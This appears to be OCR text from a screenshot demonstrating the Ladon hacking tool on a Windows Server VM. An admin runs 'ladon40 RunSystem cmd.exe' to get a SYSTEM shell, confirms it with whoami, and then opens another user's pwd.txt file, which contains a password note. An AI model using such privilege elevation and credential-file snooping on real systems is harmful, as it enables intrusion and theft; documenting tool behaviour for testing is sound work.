 Ladon40
桌面
文件 主页 共享 查看
用户 onepc 桌面
名称
ftpserver
管理员: C:\Windows\system32\cmd.exe
C:\Users\admin\Desktop>ladon40 RunSystem cmd.exe
Start: 2025-03-07 16:45:51
PC Name: WIN-NL1GT9IDOPE Lang: zh-CN
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.0 Maximum: .net 4.8
Found: .net 4.8.3761.0
OS: Microsoft Windows Server 2012 R2 Datace
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 Fail!
RunUser: admin PR: *IsAdmin
PID: 6216 CurrentProcess: Ladon40
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 41152 MB
Load RunSystem
Run: C:\Windows\System32\cmd.exe
C:\Users\admin\Desktop>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop>whoami
nt authority\system
C:\Users\admin\Desktop>notepad C:\Users\onepc\Desktop
C:\Users\admin\Desktop>notepad C:\Users\onepc\Desktop\pwd.txt
C:\Users\admin\Desktop>
pwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
KKKK 2025 ISOK
Find ISOK-DB Password